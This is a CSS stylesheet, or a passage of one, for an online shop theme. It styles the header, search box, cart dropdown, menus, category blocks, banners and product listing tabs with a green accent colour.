.collapsed-block.footer-links .footer-directory-title {
  padding: 36px 0 38px;
  font-size: 91.6%;
  background: url("../images/line-bg.png") repeat-x top left;
  margin-top: 25px; }
.collapsed-block.footer-links ul li a:hover {
  color: #3ab54a; }

.footer-bottom-block {
  background: #444;
  color: #fff;
  padding: 8px 0; }
  .footer-bottom-block .payment-footer img {
    margin: 0 3px; }

.contact-address li {
  color: #444444;
  padding: 0 0 5px 41px;
  position: relative;
  z-index: 1;
  line-height: 18px; }
.contact-address span {
  font-size: 18px;
  left: 0px;
  margin-right: 10px;
  position: absolute;
  background-color: #969696;
  height: 30px;
  top: 4px;
  color: white;
  border-radius: 2px;
  width: 30px;
  line-height: 30px;
  text-align: center; }
  .contact-address span:hover {
    background-color: #3ab54a; }
.contact-address > li:nth-child(2) {
  padding-top: 7px; }
  .contact-address > li:nth-child(2) span {
    margin-top: -1px; }
.contact-address > li:last-child {
  padding-top: 8px; }
  .contact-address > li:last-child span {
    margin-top: 7px; }
.contact-address a:hover {
  color: #3ab54a; }

.payment-list li {
  display: inline; }

.block-payment {
  float: right;
  margin-top: 2px; }
  .block-payment a {
    display: inline-block;
    text-indent: -999em;
    background-image: url("../images/payment-bg.png");
    background-repeat: no-repeat;
    width: 36px;
    height: 20px; }
    .block-payment a:hover {
      background: url("../images/color/green/payment-bg.png"); }
    .block-payment a.payment1 {
      margin-right: -3px; }
    .block-payment a.payment2 {
      background-position: -37px center;
      margin-right: -2px; }
    .block-payment a.payment3 {
      background-position: -75px center;
      margin-right: -1px; }
    .block-payment a.payment4 {
      background-position: -114px center; }
    .block-payment a.payment5 {
      background-position: -150px center; }
    .block-payment a.payment6 {
      background-position: -186px center; }

/* ************************************************************************************************
	BREADCRUMB
************************************************************************************************ */
.breadcrumb {
  background: none;
  border-radius: 0;
  display: block;
  padding: 0; }
  .breadcrumb li {
    position: relative;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    height: 24px;
    line-height: 21px;
    margin-right: 3px;
    padding: 0 15px 0 20px; }
    .breadcrumb li a {
      color: #666; }
    .breadcrumb li:after {
      content: "";
      background: #fff;
      border-right: 1px solid #e1e1e1;
      border-top: 1px solid #e1e1e1;
      display: inline-block;
      height: 17px;
      width: 16px;
      position: absolute;
      transform: rotate(45deg);
      right: -8px;
      top: 3px;
      z-index: 1; }
    .breadcrumb li:first-child {
      border-left: 1px solid #ddd;
      border-color: #3ab54a !important; }
      .breadcrumb li:first-child a {
        color: #3ab54a; }
      .breadcrumb li:first-child:after, .breadcrumb li:first-child:before {
        border-color: #3ab54a; }
    .breadcrumb li + li:before {
      content: "";
      background: #fff;
      border-left: 1px solid #e1e1e1;
      border-top: 1px solid #e1e1e1;
      display: inline-block;
      height: 18px;
      width: 17px;
      position: absolute;
      transform: rotate(135deg);
      left: -9px;
      top: 2px; }
    .breadcrumb li + li:hover {
      border-color: #3ab54a; }
      .breadcrumb li + li:hover a {
        color: #3ab54a; }
      .breadcrumb li + li:hover:after, .breadcrumb li + li:hover:before {
        border-color: #3ab54a; }

/* ************************************************************************************************
	PAGINATION
************************************************************************************************ */
.pagination > li {
  display: inline-block;
  margin: 0 2px; }
  .pagination > li span, .pagination > li a {
    padding: 6px 8px; }
  .pagination > li a:hover, .pagination > li span:hover {
    color: #fff;
    background: #3ab54a;
    border-color: #3ab54a; }
  .pagination > li.active, .pagination > li:hover {
    background: transparent;
    border-color: #3ab54a; }
    .pagination > li.active span, .pagination > li:hover span {
      color: #3ab54a;
      background: transparent;
      border-color: #3ab54a; }
      .pagination > li.active span:hover, .pagination > li:hover span:hover {
        background: #3ab54a;
        border-color: #3ab54a; }
  .pagination > li:last-child {
    margin-right: 0; }

.pagination > li:first-child > a, .pagination > li:first-child > span {
  border-radius: 0; }

.pagination > li > a, .pagination > li > span {
  color: #666; }

.pagination > li:last-child > a, .pagination > li:last-child > span {
  border-radius: 0; }

/**************************************************************************************************
 *HEADER
/***************************************************************************************************/
.header-top-right {
  display: inline-block; }
  .header-top-right ul.top-link {
    list-style: none;
    margin: 0;
    vertical-align: top; }
    .header-top-right ul.top-link > li {
      display: inline-block;
      position: relative;
      border-right: 1px solid #dddddd;
      float: left;
      list-style: outside none none;
      height: 34px;
      line-height: 34px; }
      .header-top-right ul.top-link > li > a {
        display: block;
        line-height: 15px;
        padding: 0 10px;
        position: relative;
        height: 34px;
        line-height: 34px;
        width: 12px;
        font-size: 0; }
        .header-top-right ul.top-link > li > a:before {
          background-image: url("../images/icon/ico-quicklink.png");
          background-repeat: no-repeat;
          content: "";
          height: 16px;
          left: 0;
          position: absolute;
          top: 10px;
          width: 18px;
          -webkit-transition: all 0.3s ease-in-out 0s;
          -moz-transition: all 0.3s ease-in-out 0s;
          transition: all 0.3s ease-in-out 0s; }
      .header-top-right ul.top-link > li.account {
        background: #3ab54a;
        border-left: 1px solid #3ab54a; }
        .header-top-right ul.top-link > li.account > a {
          color: #fff;
          padding-left: 20px;
          padding-right: 0px !important;
          text-indent: inherit;
          width: auto;
          font-size: 12px;
          line-height: 30px; }
          .header-top-right ul.top-link > li.account > a .fa-angle-down {
            margin-left: 5px; }
        .header-top-right ul.top-link > li.account.inactive {
          border-color: #ddd;
          background-color: transparent; }
          .header-top-right ul.top-link > li.account.inactive a {
            display: block;
            line-height: 15px;
            padding: 0 10px;
            position: relative;
            height: 34px;
            line-height: 34px;
            width: 17px;
            font-size: 0; }
            .header-top-right ul.top-link > li.account.inactive a:before {
              background-image: url("../images/icon/ico-quicklink.png");
              background-repeat: no-repeat;
              content: "";
              height: 16px;
              left: 0;
              position: absolute;
              top: 10px;
              width: 18px;
              -webkit-transition: all 0.3s ease-in-out 0s;
              -moz-transition: all 0.3s ease-in-out 0s;
              transition: all 0.3s ease-in-out 0s;
              background-position: center -26px; }
          .header-top-right ul.top-link > li.account.inactive .fa-angle-down {
            display: none; }
      .header-top-right ul.top-link > li:hover a {
        width: auto;
        font-size: 12px;
        padding-left: 20px; }
      .header-top-right ul.top-link > li.wishlist a:before {
        background-position: center -79px; }
      .header-top-right ul.top-link > li.checkout a:before {
        background-position: center -139px; }
      .header-top-right ul.top-link > li.login a:before {
        background-position: center -196px; }
      .header-top-right ul.top-link > li:hover {
        background: #3ab54a; }
        .header-top-right ul.top-link > li:hover > a {
          color: #fff; }
        .header-top-right ul.top-link > li:hover.wishlist a:before {
          background-position: center -53px; }
        .header-top-right ul.top-link > li:hover.checkout a:before {
          background-position: center -109px; }
        .header-top-right ul.top-link > li:hover.login a:before {
          background-position: center -168px; }
      .header-top-right ul.top-link > li ul.dropdown-link {
        position: absolute;
        background: #fff;
        box-shadow: 0 3px 3px rgba(0, 0, 0, 0.3);
        left: 0;
        opacity: 0;
        padding: 0px 10px;
        top: 33px;
        transition: top 0.3s ease 0s, opacity 0.3s ease 0s;
        width: 200px;
        z-index: -1;
        text-align: left; }
        .header-top-right ul.top-link > li ul.dropdown-link li {
          display: block;
          border-left: 0; }
          .header-top-right ul.top-link > li ul.dropdown-link li a {
            border-right: 0;
            display: block;
            padding: 5px 0 4px;
            border-bottom: solid 1px #efefef;
            font-size: 11px;
            line-height: 18px;
            color: #666; }
            .header-top-right ul.top-link > li ul.dropdown-link li a:hover {
              color: #3ab54a; }
            .header-top-right ul.top-link > li ul.dropdown-link li a:after {
              display: none; }
          .header-top-right ul.top-link > li ul.dropdown-link li:last-child a {
            border-bottom: 0; }
      .header-top-right ul.top-link > li.account:hover ul.dropdown-link {
        top: 34px;
        z-index: 9999;
        opacity: 1;
        border-top: 1px solid rgba(200, 199, 199, 0.3); }

/*========================HEADER SEARCH =================*/
.navbar-search {
  padding: 0;
  margin-left: -23px; }
  .navbar-search #search {
    width: 100%;
    margin: 0;
    padding: 0;
    display: inline-block;
    height: 34px; }
    .navbar-search #search input {
      width: 94%;
      float: left;
      height: 34px;
      vertical-align: middle;
      margin: 0;
      padding: 0;
      border: 1px solid #ddd;
      border-right: none;
      border-radius: 0;
      box-sizing: border-box;
      font-size: 12px;
      font-weight: normal;
      padding-left: 15px; }
    .navbar-search #search button {
      border: 0;
      padding: 0; }
      .navbar-search #search button span {
        float: left;
        width: 34px;
        height: 34px;
        margin: 0;
        padding: 0;
        vertical-align: middle;
        border: 1px solid #ddd;
        font-size: 18px;
        text-indent: -999px;
        background: url("../images/icon/icon_search.png") center no-repeat #666666;
        cursor: pointer; }
      .navbar-search #search button:hover span {
        background-color: #3ab54a; }

/*---------------------------BLOCK HEADER BOTTOM -----------------------*/
.sidebar-menu {
  position: relative;
  z-index: 99; }

/*------- SPOTLIGHT ------------------*/
#yt_header_right .first-block {
  margin-bottom: 15px; }
#yt_header_right .two-block {
  padding: 0; }
#yt_header_right .three-block {
  padding-right: 0;
  padding-left: 10px; }
#yt_header_right .four-block {
  padding: 0; }

.banner-wraps .m-banner {
  float: left;
  width: 100%; }
.banner-wraps .banner {
  float: left; }
  .banner-wraps .banner a {
    overflow: hidden;
    display: block;
    position: relative;
    display: inline-block;
    float: left;
    width: 100%; }
    .banner-wraps .banner a:before {
      background-color: rgba(0, 0, 0, 0.15);
      content: "";
      height: 0;
      left: 0;
      margin: auto;
      position: absolute;
      top: 0;
      transition: all 0.3s ease-out 0s;
      -webkit-transition: all 0.3s ease-in-out 0s;
      -ms-transition: all 0.3s ease-in-out 0s;
      width: 0; }
    .banner-wraps .banner a:after {
      background-color: rgba(0, 0, 0, 0.15);
      bottom: 0;
      content: "";
      height: 0;
      position: absolute;
      right: 0;
      transition: all 0.3s ease-out 0s;
      -webkit-transition: all 0.3s ease-in-out 0s;
      -ms-transition: all 0.3s ease-in-out 0s;
      width: 0; }
    .banner-wraps .banner a:hover:before {
      height: 100%;
      width: 100%;
      transition: all 0.4s ease-out 0s;
      -webkit-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s; }
    .banner-wraps .banner a:hover:after {
      height: 100%;
      width: 100%;
      transition: all 0.4s ease-out 0s;
      -webkit-transition: all 0.4s ease-in-out 0s;
      -ms-transition: all 0.4s ease-in-out 0s; }
    .banner-wraps .banner a img {
      width: 100%; }
.banner-wraps .htmlconten1 {
  padding-left: 0;
  padding-right: 24px; }
  .banner-wraps .htmlconten1 a {
    width: 100%; }
.banner-wraps .htmlconten2 {
  padding: 0 10px;
  display: block; }
  .banner-wraps .htmlconten2 .banner {
    width: 100%; }
    .banner-wraps .htmlconten2 .banner .row1 {
      margin-bottom: 24px; }
.banner-wraps .htmlconten3 {
  padding-right: 0;
  padding-left: 24px; }
  .banner-wraps .htmlconten3 a {
    width: 100%; }

#collections_block h3.modtitle {
  display: block;
  padding-top: 0;
  margin-bottom: 20px; }
#collections_block ul {
  margin: 5px -5px; }
  #collections_block ul li {
    padding: 0 5px;
    font-size: 14px;
    color: #666666;
    text-align: center;
    width: 196.5px;
    text-transform: uppercase;
    display: inline-block; }
    #collections_block ul li .color_co {
      background-color: #EEEEEE;
      background-position: center;
      overflow: hidden;
      border-color: white;
      border: 1px solid white; }
      #collections_block ul li .color_co a {
        float: left;
        font-weight: bold;
        width: 100%;
        height: 126px;
        text-decoration: none;
        line-height: 22px;
        padding: 10px;
        color: #999;
        border-bottom: 3px solid #3ab54a;
        background-position: center center;
        background-repeat: no-repeat; }
      #collections_block ul li .color_co:hover {
        border-color: #3ab54a;
        background: transparent; }
    #collections_block ul li.collection_0 a {
      background-image: url("../images/icon/collections-1-1.png"); }
    #collections_block ul li.collection_1 a {
      background-image: url("../images/icon/collections-2-1.png"); }
    #collections_block ul li.collection_2 a {
      background-image: url("../images/icon/collections-3-1.png"); }
    #collections_block ul li.collection_3 a {
      background-image: url("../images/icon/collections-4-1.png"); }
    #collections_block ul li.collection_4 a {
      background-image: url("../images/icon/collections-5-1.png"); }
    #collections_block ul li.collection_5 a {
      background-image: url("../images/icon/collections-6-1.png"); }

.so-spotlight3 {
  background: #F5F5F5; }

.module.so-categories {
  margin: 28px 0 0 0;
  padding: 0 15px; }
  .module.so-categories h3.modtitle {
    margin: 0 0 30px;
    text-transform: uppercase;
    position: relative; }
    .module.so-categories h3.modtitle:after {
      content: "";
      width: 136px;
      height: 1px;
      background: #3ab54a;
      display: block;
      position: absolute;
      bottom: 0; }
  .module.so-categories .wrap-categories {
    margin: 0px -15px;
    overflow: hidden; }
  .module.so-categories .cat-wrap.theme3 .content-box {
    padding-bottom: 28px; }
    .module.so-categories .cat-wrap.theme3 .content-box .image-cat {
      position: relative; }
      .module.so-categories .cat-wrap.theme3 .content-box .image-cat img:hover {
        transform: none; }
      .module.so-categories .cat-wrap.theme3 .content-box .image-cat .btn-viewmore {
        font-size: 77%;
        text-transform: uppercase;
        font-weight: bold;
        color: #fff;
        background: #3ab54a;
        padding: 5px 20px 5px 10px;
        position: absolute;
        top: 86px;
        left: 22px;
        display: inline-block;
        line-height: 100%; }
        .module.so-categories .cat-wrap.theme3 .content-box .image-cat .btn-viewmore:hover {
          background: #444; }
        .module.so-categories .cat-wrap.theme3 .content-box .image-cat .btn-viewmore:after {
          content: "\f0da";
          font-family: FontAwesome;
          display: block;
          position: absolute;
          right: 8px;
          top: 6px; }
    .module.so-categories .cat-wrap.theme3 .content-box .inner {
      padding: 13px 13px 0; }
    .module.so-categories .cat-wrap.theme3 .content-box .cat-title a {
      color: #444;
      font-weight: bold;
      font-size: 14px; }
      .module.so-categories .cat-wrap.theme3 .content-box .cat-title a:hover {
        color: #3ab54a; }
    .module.so-categories .cat-wrap.theme3 .content-box .child-cat .child-cat-title {
      padding-left: 11px;
      line-height: 22px;
      position: relative;
      width: 100%;
      color: #666; }
      .module.so-categories .cat-wrap.theme3 .content-box .child-cat .child-cat-title a {
        color: #666;
        font-size: 13px; }
        .module.so-categories .cat-wrap.theme3 .content-box .child-cat .child-cat-title a:hover {
          color: #3ab54a; }
      .module.so-categories .cat-wrap.theme3 .content-box .child-cat .child-cat-title:before {
        content: "";
        width: 4px;
        height: 4px;
        background: #999;
        position: absolute;
        left: 0;
        top: 10px; }
      .module.so-categories .cat-wrap.theme3 .content-box .child-cat .child-cat-title:hover {
        color: #3ab54a; }
        .module.so-categories .cat-wrap.theme3 .content-box .child-cat .child-cat-title:hover:before {
          background: #3ab54a; }

.module {
  margin-bottom: 30px; }
  .module h3.modtitle {
    font-size: 16px;
    border-bottom: 1px solid #e6e6e6;
    line-height: 30px;
    margin: 0 0 20px;
    padding: 0 0 1px 0;
    text-transform: uppercase;
    font-weight: bold;
    position: relative; }
    .module h3.modtitle:after {
      content: " ";
      width: 120px;
      height: 1px;
      background: #3ab54a;
      display: block;
      position: absolute;
      bottom: 0;
      margin-bottom: -1px; }

/*******************************************************
  SUPPLIER
********************************************************/
/*-------- MODULE SEARCH ------------*/
#sosearchpro.search-pro {
  float: left;
  margin-left: -13px;
  padding: 5px 0;
  width: 60.5%; }
  #sosearchpro.search-pro .select_category {
    width: 151px; }
    #sosearchpro.search-pro .select_category select {
      background: #eee;
      height: 32px;
      line-height: 30px;
      border-radius: 0 !important; }
      #sosearchpro.search-pro .select_category select option {
        background: #fff; }
  #sosearchpro.search-pro .icon-select:after {
    height: 0;
    margin: 0 2px;
    background: #eee;
    font-size: 14px;
    top: -2px; }
  #sosearchpro.search-pro .autosearch-input {
    height: 34px; }
  #sosearchpro.search-pro .button-search {
    height: 34px;
    width: 34px;
    line-height: 34px;
    background: #666;
    border: 1px solid #666;
    position: relative;
    margin-left: -1px;
    z-index: 5; }
    #sosearchpro.search-pro .button-search i {
      position: absolute;
      top: 8px;
      right: 7px;
      font-size: 18px;
      color: #fff; }
    #sosearchpro.search-pro .button-search:hover {
      background: #3ab54a;
      border: 1px solid #3ab54a; }

/*--------------------SLIDESHOW --------------------*/
#so-slideshow .slideshow .owl2-controls .owl2-nav div {
  position: absolute;
  top: 44.5%;
  outline: 0;
  width: 30px;
  height: 50px;
  font-size: 0;
  z-index: 9;
  transition: all 0.3s ease; }
  #so-slideshow .slideshow .owl2-controls .owl2-nav div.owl2-prev {
    left: 0px;
    background: url("../images/icon/arrow-slider-left.png") no-repeat; }
    #so-slideshow .slideshow .owl2-controls .owl2-nav div.owl2-prev:hover {
      background-position: 0 -59px; }
  #so-slideshow .slideshow .owl2-controls .owl2-nav div.owl2-next {
    right: 0px;
    background: url("../images/icon/arrow-slider-right.png") no-repeat; }
    #so-slideshow .slideshow .owl2-controls .owl2-nav div.owl2-next:hover {
      background-position: 0 -59px; }

/*--------------------HTML Content ----------------*/
/*----Block-1  -------------*/
#custom_popular_search {
  font-size: 13px; }
  #custom_popular_search .so-searchbox-keyword ul li {
    display: inline-block; }
    #custom_popular_search .so-searchbox-keyword ul li a {
      color: #666; }
      #custom_popular_search .so-searchbox-keyword ul li a:hover {
        color: #3ab54a; }

/*------Block-2 ---------*/
.htmlcontent-block ul li {
  margin-bottom: 10px;
  position: relative; }
  .htmlcontent-block ul li:last-child {
    margin-bottom: 0; }
  .htmlcontent-block ul li a {
    position: relative;
    display: block; }
    .htmlcontent-block ul li a:before {
      position: absolute;
      background: rgba(0, 0, 0, 0.3);
      width: 0;
      top: 0;
      left: 50%;
      content: "";
      transition: all 0.3s ease-in-out 0s; }
    .htmlcontent-block ul li a:hover:before {
      width: 100%;
      left: 0;
      top: 0;
      height: 100%; }

/*----------BANNER POLICY ---------*/
.policy-detail {
  box-shadow: 3px 3px 0 0 #d9d9d9;
  background-color: #eee; }
  .policy-detail .banner-policy {
    padding: 44px 0;
    overflow: hidden; }
    .policy-detail .banner-policy .policy {
      border-right: 1px solid #ddd;
      border-bottom: 0;
      padding: 0 27px;
      width: 25%;
      float: left;
      font-size: 14px; }
      .policy-detail .banner-policy .policy.policy4 {
        border-right: 0; }

.collections.module h3.modtitle {
  line-height: 18px;
  padding-bottom: 5px; }

/*==========================BLOCK CART ======================*/
.shopping_cart .btn-group {
  display: block;
  width: 167px; }
.shopping_cart a.top_cart {
  display: block;
  position: relative;
  box-shadow: none !important;
  text-decoration: none !important; }
  .shopping_cart a.top_cart .shopcart .title {
    color: #444;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0;
    padding: 4px 0; }
  .shopping_cart a.top_cart .shopcart .text-shopping-cart {
    color: #999;
    margin-bottom: 0;
    white-space: nowrap; }
  .shopping_cart a.top_cart .handle {
    background: url("../images/icon/icon_minicart.png") no-repeat 8px 8px;
    background-color: #3ab54a;
    width: 36px;
    height: 34px;
    margin: 5px 10px; }
.shopping_cart .shoppingcart-box {
  min-width: 350px;
  padding: 15px;
  border-radius: 0;
  border-top: 3px solid #3ab54a; }
  .shopping_cart .shoppingcart-box:before {
    content: "";
    height: 1px;
    width: 1px;
    border-style: solid;
    border-bottom: 10px solid #3ab54a;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: transparent;
    position: absolute;
    top: -10px;
    right: 129px; }
  .shopping_cart .shoppingcart-box .added_items {
    margin-bottom: 10px; }
  .shopping_cart .shoppingcart-box .table-striped > tbody > tr:nth-of-type(odd) {
    background: #fff; }
  .shopping_cart .shoppingcart-box .table-striped a {
    color: #666;
    font-weight: bold; }
    .shopping_cart .shoppingcart-box .table-striped a.fa-edit {
      display: none; }
    .shopping_cart .shoppingcart-box .table-striped a:hover {
      color: #3ab54a; }
  .shopping_cart .shoppingcart-box .table-striped a.fa-delete {
    width: 20px;
    height: 20px;
    background: #d6d6d6;
    border-radius: 3px;
    text-align: center;
    line-height: 19px;
    color: #000; }
    .shopping_cart .shoppingcart-box .table-striped a.fa-delete:hover {
      background: #3ab54a;
      color: #fff;
      text-decoration: none; }
  .shopping_cart .shoppingcart-box a.btn {
    padding: 6px 20px 6px 10px;
    color: #fff;
    background: #444;
    border-color: #444; }
    .shopping_cart .shoppingcart-box a.btn i {
      margin-right: 5px; }
    .shopping_cart .shoppingcart-box a.btn:hover {
      border: 1px solid #3ab54a;
      background: #3ab54a; }
.shopping_cart .table-bordered {
  border-left: 0;
  border-right: 0; }
.shopping_cart .table > tbody > tr {
  margin: 10px 0; }
  .shopping_cart .table > tbody > tr:first-child > td {
    border-top: 0; }
.shopping_cart .table > tbody > tr > td, .shopping_cart .table > tbody > tr > th, .shopping_cart .table > tfoot > tr > td, .shopping_cart .table > tfoot > tr > th, .shopping_cart .table > thead > tr > td, .shopping_cart .table > thead > tr > th {
  vertical-align: middle; }
.shopping_cart .table-bordered > tbody > tr > td, .shopping_cart .table-bordered > tbody > tr > th, .shopping_cart .table-bordered > tfoot > tr > td,
.shopping_cart .table-bordered > tfoot > tr > th, .shopping_cart .table-bordered > thead > tr > td, .shopping_cart .table-bordered > thead > tr > th {
  border: 0; }

/*----BLOCK CART ----*/
.header-top ul.dropdown-menu {
  min-width: 120px;
  margin: 0;
  border-radius: 0; }
  .header-top ul.dropdown-menu li a {
    color: #666; }
  .header-top ul.dropdown-menu li:hover a {
    color: #3ab54a; }

.header-top .languages-block, .header-top .currencies-block {
  border-left: 1px solid #dfdfdf;
  border-right: 1px solid #dfdfdf;
  z-index: 10;
  position: relative;
  vertical-align: top; }
  .header-top .languages-block form > a, .header-top .currencies-block form > a {
    color: #666;
    display: block;
    line-height: 30px;
    padding: 1px 10px; }
  .header-top .languages-block form:hover, .header-top .currencies-block form:hover {
    background: #3ab54a;
    border-color: #3ab54a; }
    .header-top .languages-block form:hover > a, .header-top .currencies-block form:hover > a {
      color: #fff; }
  .header-top .languages-block form img, .header-top .currencies-block form img {
    margin-top: -2px; }
  .header-top .languages-block form span.fa-angle-down, .header-top .currencies-block form span.fa-angle-down {
    margin-left: 3px; }

.currencies-block {
  margin-left: -4px; }

/* ************************************************************************************************/
/*--------------------VERTICAL MENU ---------------------*/
.sidebar-menu .so-vertical-menu .cat-title {
  background-color: #444;
  padding: 0 20px;
  height: 50px;
  cursor: pointer;
  line-height: 52px;
  position: relative;
  font-size: 14px; }
  .sidebar-menu .so-vertical-menu .cat-title .arrow-circle {
    font-size: 17px;
    margin: 16px -8px; }
.sidebar-menu .so-vertical-menu > ul.vf-menu {
  border-top: 3px solid #3ab54a;
  width: 100%;
  background: white;
  position: absolute;
  border-bottom: 1px solid #ddd;
  border-right: 1px solid #ddd;
  z-index: 999;
  border-left: 1px solid #ddd; }
  .sidebar-menu .so-vertical-menu > ul.vf-menu > li {
    background: white;
    border-top: 0;
    min-height: 37px; }
    .sidebar-menu .so-vertical-menu > ul.vf-menu > li > a {
      color: #666;
      padding: 0 18px;
      min-height: 38px;
      line-height: 44px;
      border-bottom: 0; }
    .sidebar-menu .so-vertical-menu > ul.vf-menu > li.sovm-havechild > a:after {
      position: absolute;
      background: url("../images/icon/ico-menu-parent.png") no-repeat;
      width: 15px;
      height: 15px;
      top: 17px;
      right: 10px;
      content: "";
      background-position: center -25px; }
    .sidebar-menu .so-vertical-menu > ul.vf-menu > li > ul {
      background: #fff; }
      .sidebar-menu .so-vertical-menu > ul.vf-menu > li > ul li a {
        color: #666;
        padding-left: 20px;
        border-bottom: 0; }
      .sidebar-menu .so-vertical-menu > ul.vf-menu > li > ul li:hover a {
        background-color: #3ab54a;
        color: white; }
    .sidebar-menu .so-vertical-menu > ul.vf-menu > li:hover {
      background-color: #3ab54a; }
      .sidebar-menu .so-vertical-menu > ul.vf-menu > li:hover.sovm-havechild > a:after {
        background-position: center 0; }
      .sidebar-menu .so-vertical-menu > ul.vf-menu > li:hover > a {
        color: #fff; }
    .sidebar-menu .so-vertical-menu > ul.vf-menu > li.more-wrap {
      text-align: left;
      border-top: 1px solid #ddd; }
      .sidebar-menu .so-vertical-menu > ul.vf-menu > li.more-wrap span.more-view {
        font-weight: normal; }
        .sidebar-menu .so-vertical-menu > ul.vf-menu > li.more-wrap span.more-view i {
          position: relative;
          height: 100%; }
      .sidebar-menu .so-vertical-menu > ul.vf-menu > li.more-wrap:hover span.more-view {
        color: #fff; }

/*-------------------BLOCK CATEGORIES -----------*/
.block_category {
  margin-top: 0; }
  .block_category .box-content {
    margin-top: 20px;
    border: 1px solid #e6e6e6; }
    .block_category .box-content ul {
      display: block; }
      .block_category .box-content ul li {
        position: relative;
        border-bottom: 1px dotted #E4E4E4;
        margin: 0 20px; }
        .block_category .box-content ul li a {
          display: block;
          line-height: 30px;
          padding: 5px 30px 5px 0px;
          color: #444;
          border-radius: 0;
          border: 0;
          background-color: transparent; }
          .block_category .box-content ul li a:hover {
            color: #3ab54a; }
        .block_category .box-content ul li span.button-view {
          display: block;
          position: absolute;
          right: 0;
          top: 5px;
          cursor: pointer;
          z-index: 10;
          font-size: 0;
          text-align: center; }
          .block_category .box-content ul li span.button-view:before {
            content: "\f147";
            font-family: "FontAwesome";
            display: block;
            vertical-align: middle;
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 14px; }
          .block_category .box-content ul li span.button-view.ttclose:before {
            content: "\f196"; }
        .block_category .box-content ul li ul {
          padding-bottom: 10px; }
          .block_category .box-content ul li ul li {
            border-bottom: none; }
            .block_category .box-content ul li ul li a {
              line-height: 20px;
              padding-right: 0; }
              .block_category .box-content ul li ul li a:before {
                font-family: fontawesome;
                content: "\f105";
                margin-left: -12px;
                -webkit-transition: all 400ms ease;
                transition: all 400ms ease;
                opacity: 0;
                filter: alpha(opacity=0); }
              .block_category .box-content ul li ul li a:hover:before {
                margin-left: 0;
                opacity: 1; }
        .block_category .box-content ul li:hover > a, .block_category .box-content ul li:hover span:before {
          color: #3ab54a; }

/*-----------------BLOCK FILTER ------------*/
.block_filter {
  margin-top: 30px; }
  .block_filter .title-filter {
    color: #666;
    line-height: 15px;
    padding: 10px 0;
    text-transform: capitalize;
    border: 0;
    font-size: 18px; }
  .block_filter .simple-list label {
    margin: 0;
    padding-top: 8px;
    font-size: 12px;
    color: #666;
    text-transform: capitalize;
    padding-left: 30px; }
    .block_filter .simple-list label input {
      float: left;
      margin-left: -20px;
      position: relative;
      top: 4px; }
  .block_filter button#button-filter {
    background: #3ab54a;
    border-radius: 0;
    color: #fff;
    margin-top: 20px;
    text-transform: uppercase;
    font-weight: bold; }
    .block_filter button#button-filter:hover {
      background: #000; }

/*--------------------  LATEST PRODUCT -----------------*/
.latest-product {
  margin-top: 20px; }
  .latest-product .product-latest-item {
    margin: 10px 0; }
  .latest-product .media .media-left {
    float: left;
    border: 1px solid #ddd;
    padding: 0 10px;
    margin-right: 20px; }
  .latest-product .media .media-body h4 {
    margin-top: 0; }
    .latest-product .media .media-body h4 a {
      font-size: 13px;
      color: #666;
      font-weight: bold; }
      .latest-product .media .media-body h4 a:hover {
        color: #3ab54a; }
  .latest-product .media .media-body .description, .latest-product .media .media-body .button-group {
    display: none; }
  .latest-product .media .media-body .price {
    margin-bottom: 0; }
    .latest-product .media .media-body .price .price-new {
      font-size: 14px; }
  .latest-product .media:hover .media-left {
    border-color: #3ab54a; }

/*-----------FOOTER LINK -------------------*/
.footer-directory-title .label-link {
  color: #444;
  font-weight: bold;
  padding-bottom: 10px;
  font-size: 11px; }

ul.footer-directory {
  list-style: outside none none;
  padding: 0;
  margin: 0; }
  ul.footer-directory li {
    padding-bottom: 2px; }
    ul.footer-directory li h2 {
      color: #444;
      display: inline-block;
      font-weight: bold;
      line-height: 22px;
      text-transform: uppercase;
      font-size: 11px;
      margin: 0;
      margin-right: 5px; }
    ul.footer-directory li a {
      font-size: 11px; }

/*=======================================FEATURED PRODUCT ===========================*/
.featured-product h3 {
  margin-bottom: 20px; }
  .featured-product h3:after {
    width: 100px; }

/*----------------LISTING TABS -----------------------*/
.tab-slider {
  position: relative;
  clear: both; }
  .tab-slider h3 {
    position: absolute;
    display: inline-block;
    font-size: 17px;
    font-weight: bold;
    top: 11px;
    padding-bottom: 6px;
    text-transform: uppercase;
    border-bottom: 1px solid #3ab54a;
    margin-top: 0; }
  .tab-slider .so-listing-tabs {
    margin: 0;
    vertical-align: top; }
    .tab-slider .so-listing-tabs .ltabs-wrap, .tab-slider .so-listing-tabs .ltabs-items-container .ltabs-items-inner, .tab-slider .so-listing-tabs .ltabs-wrap .ltabs-items-container,
    .tab-slider .so-listing-tabs .ltabs-items-container .ltabs-items {
      overflow: visible; }
    .tab-slider .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
      margin: 0 0 5px 0;
      overflow: visible; }
    .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
      height: 36px;
      z-index: 9;
      border-bottom: 1px solid #ddd; }
      .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
        display: block;
        float: right;
        margin-right: 80px; }
        .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li {
          border: 0;
          margin: 0;
          padding: 0; }
          .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li span {
            padding: 0 12px; }
          .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
            background: transparent;
            border-bottom: 0; }
            .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover span {
              color: #3ab54a; }
          .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel {
            background-color: white;
            border-left: 1px solid #ddd;
            border-bottom: 1px solid white;
            margin-top: 1px;
            padding-bottom: 1px;
            margin-bottom: 0px;
            border-right: 1px solid #ddd;
            border-top: 3px solid #3ab54a; }
            .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel span {
              color: #3ab54a; }
            .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel:hover {
              border-bottom: 0; }
    .tab-slider .so-listing-tabs .owl2-controls {
      width: 100%;
      position: absolute;
      float: left;
